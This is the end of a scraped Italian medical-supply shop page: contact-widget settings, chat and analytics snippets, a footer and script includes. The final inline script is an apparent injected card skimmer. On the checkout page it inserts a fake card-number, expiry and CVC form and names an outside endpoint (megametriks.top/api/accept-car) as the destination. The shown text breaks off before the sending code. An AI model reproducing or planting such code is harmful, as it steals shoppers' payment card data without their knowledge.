                    arCuClosedCookie = "1";
                                            arCuPromptClosed = true;
                                                    arCuCreateCookie('arcu-closed', 1, 0);
                                                            }
            });
                                                var arcItem = {
            };
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp ';
            arcItem.title = "Scrivici su WhatsApp";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://api.whatsapp.com/send?l=it&phone=393509417021';
            arcItem.target = '_blank';
            arcItem.color = '#1ebea5';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-6';
                                    arcItem.class = 'msg-item-envelope ';
            arcItem.title = "Inviaci una email";                         arcItem.icon = '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'mailto:web@medicalmono.it';
            arcItem.target = '_blank';
            arcItem.color = '#ff8400';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-7';
                                    arcItem.class = 'msg-item-comments ';
            arcItem.title = "Scrivici dal form di contatto";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'https://www.medicalmono.it/contattaci';
            arcItem.target = '_self';
            arcItem.color = '#7eb105';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-8';
                                    arcItem.class = 'msg-item-phone ';
            arcItem.title = "Chiamaci";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = 'tel:0354653174';
            arcItem.target = '_blank';
            arcItem.color = '#54cd81';
                        arcItems.push(arcItem);
                                var arcItem = {
            };
                            arcItem.id = 'msg-item-9';
                                        arcItem.onClick = function(e){
                    e.preventDefault();
                    jQuery('#arcontactus').contactUs('closeMenu');
                                                                        if (typeof zE == 'undefined'){
                                console.error('Zendesk integration is disabled in module configuration');
                                return false;
                            }
                            zE('webWidget', 'show');
                            zE('webWidget', 'open');
                                                jQuery('#arcontactus').contactUs('hide');
                                                        }
                        arcItem.class = 'msg-item-comments-light ';
            arcItem.title = "Chat";                         arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M532 386.2c27.5-27.1 44-61.1 44-98.2 0-80-76.5-146.1-176.2-157.9C368.4 72.5 294.3 32 208 32 93.1 32 0 103.6 0 192c0 37 16.5 71 44 98.2-15.3 30.7-37.3 54.5-37.7 54.9-6.3 6.7-8.1 16.5-4.4 25 3.6 8.5 12 14 21.2 14 53.5 0 96.7-20.2 125.2-38.8 9.1 2.1 18.4 3.7 28 4.8 31.5 57.5 105.5 98 191.8 98 20.8 0 40.8-2.4 59.8-6.8 28.5 18.5 71.6 38.8 125.2 38.8 9.2 0 17.5-5.5 21.2-14 3.6-8.5 1.9-18.3-4.4-25-.5-.4-22.6-24.2-37.9-54.9zM142.2 311l-11.4 7.4c-20.1 13.1-50.5 28.2-87.7 32.5 8.8-11.3 20.2-27.6 29.5-46.4L83 283.7l-16.5-16.3C50.7 251.9 32 226.2 32 192c0-70.6 79-128 176-128s176 57.4 176 128-79 128-176 128c-17.7 0-35.4-2-52.6-6l-13.2-3zm303 103.4l-11.4-7.4-13.2 3.1c-17.2 4-34.9 6-52.6 6-65.1 0-122-25.9-152.4-64.3C326.9 348.6 416 278.4 416 192c0-9.5-1.3-18.7-3.3-27.7C488.1 178.8 544 228.7 544 288c0 34.2-18.7 59.9-34.5 75.4L493 379.7l10.3 20.7c9.4 18.9 20.8 35.2 29.5 46.4-37.1-4.2-67.5-19.4-87.6-32.4zm-37.8-267.7c.1.2.1.4.2.6-.1-.2-.1-.4-.2-.6z"></path></svg>';
            arcItem.noContainer = 0;
            arcItem.href = '';
            arcItem.target = '_blank';
            arcItem.color = '#0053af';
                        arcItems.push(arcItem);
                arcuOptions = {
            drag: false,
            mode: 'regular',
            align: 'right',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#008749',
                                                buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                                                                    showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        buttonText: "Contatti",
                        itemsIconType: 'rounded',
            buttonSize: 'large',
            buttonIconSize: 24,
            menuSize: 'large',
            phonePlaceholder: "+XXX-XX-XXX-XX-XX",
            callbackSubmitText: "Waiting for call",
            errorMessage: "Connection error. Please refresh the page and try again.",
            callProcessText: "We are calling you to phone",
            callSuccessText: "Thank you.<br />We are call you back soon.",
            iconsAnimationSpeed: 800,
            iconsAnimationPause: 2000,
            callbackFormText: "Please enter your phone number<br /> and we call you back soon",
            items: arcItems,
            ajaxUrl: 'https://www.medicalmono.it/module/arcontactus/ajax',                             promptPosition: 'top',
                                                            popupAnimation: 'fadeindown',
                                style: '',
                                        itemsAnimation: 'downtoup',
                        callbackFormFields: {
                                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
        };
        jQuery('#arcontactus').contactUs(arcuOptions);
                                            });
                                                                        </script>
            <!--script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546"> </script -->
        <script type="text/javascript">
            (function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
            d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
            _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");$.setAttribute("id","ze-snippet");
            $.src="https://static.zdassets.com/ekr/snippet.js?key=f51c17c3-bd2e-4239-ab1e-f185a4464546";z.t=+new Date;$.
            type="text/javascript";e.parentNode.insertBefore($,e);$.addEventListener('load', function(){
                zE('webWidget:on', 'chat:connected', function(){
                    zE('webWidget', 'hide');
                });
                zE('webWidget:on', 'open', function(){
                    jQuery('#arcontactus').contactUs('hide');
                });
                zE('webWidget:on', 'close', function(){
                    zE('webWidget', 'hide');
                    jQuery('#arcontactus').contactUs('show');
                });
                zE('webWidget:on', 'chat:unreadMessages', function(msgs){
                    jQuery('#arcontactus').contactUs('hide');
                    zE('webWidget', 'show');
                    zE('webWidget', 'open');
                });
                                }) 
            })(document,"script");
        </script>
    

    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"6004-3431","name":"aghi-ipodermici-dispofine","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F6004-aghi-ipodermici-dispofine.html","price":"3,48\u00a0\u20ac"},'',true);MBG.add({"id":"5781","name":"aghi-ipod-crema-sterili-19g-11-x-38-mm-100-pz","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F5781-aghi-ipodermici-sterili-100-pezzi.html","price":"1,97\u00a0\u20ac"},'',true);MBG.add({"id":"4083-2347","name":"aghi-ipodermici-sterili-100-pezzi","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F4083-aghi-ipodermici-sterili-100-pezzi.html","price":"4,02\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"6004-3431","name":"aghi-ipodermici-dispofine","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F6004-aghi-ipodermici-dispofine.html","price":"3,48\u00a0\u20ac"});MBG.addProductClick({"id":"5781","name":"aghi-ipod-crema-sterili-19g-11-x-38-mm-100-pz","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F5781-aghi-ipodermici-sterili-100-pezzi.html","price":"1,97\u00a0\u20ac"});MBG.addProductClick({"id":"4083-2347","name":"aghi-ipodermici-sterili-100-pezzi","category":"aghi-ipodermici","brand":false,"variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.medicalmono.it%2Faghi-ipodermici%2F4083-aghi-ipodermici-sterili-100-pezzi.html","price":"4,02\u00a0\u20ac"});
            }
        });
    </script>
    
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-bottom-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="copyright">©Medicalmono. All Rights Reserved | <a href="https://www.iubenda.com/privacy-policy/14808979" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/14808979/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
